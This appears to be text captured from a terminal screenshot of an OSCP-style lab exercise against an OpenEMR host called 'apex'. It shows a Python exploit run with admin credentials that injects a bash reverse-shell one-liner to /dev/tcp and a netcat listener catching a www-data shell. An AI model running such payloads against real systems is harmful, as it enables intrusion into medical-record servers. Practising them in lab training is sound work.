 livestep@mean-machine: ~/oscp/proving/apex
livestep@mean-machine: ~/oscp/proving/apex 119x39
┌──(livestep㉿mean-machine)-[~/oscp/proving/apex]
└─$ rlwrap nc -nvlp 445
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::445
Ncat: Listening on 0.0.0.0:445
Ncat: Connection from 192.168.159.145.
Ncat: Connection from 192.168.159.145:57806.
bash: cannot set terminal process group (1411): Inappropriate ioctl for device
bash: no job control in this shell
www-data@APEX:/var/www/openemr/interface/main$
livestep@mean-machine: ~/oscp/proving/apex 119x39
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with admin:thedoctor
Traceback (most recent call last):
File "/home/livestep/oscp/proving/apex/exploit.py", line 136, in <module>
_cmd = "|| echo " + base64.b64encode(args.cmd) + "|base64 -d|bash"
File "/usr/lib/python3.9/base64.py", line 58, in b64encode
encoded = binascii.b2a_base64(s, newline=False)
TypeError: a bytes-like object is required, not 'str'
┌──(livestep㉿mean-machine)-[~/oscp/proving/apex]
└─$ python exploit.py http://192.168.159.145/openemr -u admin -p thedoctor -c 'bash -i >& /dev/tcp/192.168.49.159/445 0
>&1'
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supp
orted by the Python core team. Support for it is now deprecated in cryptography, and will be removed in a future releas
e.
from cryptography import x509
OPENEMR
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with admin:thedoctor
[$] Injecting payload